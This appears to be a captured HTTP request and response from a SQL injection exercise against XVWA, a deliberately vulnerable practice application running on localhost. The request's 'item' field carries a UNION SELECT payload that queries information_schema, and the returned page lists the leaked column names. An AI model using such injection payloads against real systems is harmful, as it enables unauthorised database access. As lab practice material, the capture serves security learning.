 POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 134
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://127.0.0.1/xvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=iehbmkvqnft7pkknpavkfsjap2
Connection: close
item=0 union select 1,(select group_concat(column_name) from
information_schema.columns where table_name='caffaine'),3,4,5,6,7&search=
? < + > Type a search term 0 matches
<div class="col-lg-6">
<p>Search by Itemcode or use search option
<form method='post' action=''>
<div class="form-group">
<label></label>
<select class="form-control" name="item">
<option value="">Select Item Code</option>
<option value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option value="5">5</option><option
value="6">6</option><option value="7">7</option><option value="8">8</option><option
value="9">9</option><option value="10">10</option></select><br><input class="form-control"
width="50%" placeholder="Search" name="search"></input> <br><div align="right"> <button
class="btn btn-default" type="submit">Submit</button></div></div> </form>
</p></div><table><tr><td><b>Item Code :
</b>itemid,itemcode,itemdisplay,itemname,itemdesc,categ,price</td><td
rowspan=5>&nbsp;&nbsp;</td><td rowspan=5 valign="top" align="justify"><b>Description :
</b>5</td></tr><tr><td><b>Item Name : </b>4</td></tr><td><img src='3' height=130
weight=20/></td><tr><td><b>Category : </b>6</td></tr><tr><td><b>Price :
</b>7$</td></tr><tr><td colspan=3><hr></td></tr></table>
<hr>
</div>
</div>
</div>
? < + > Type a search term 0 matches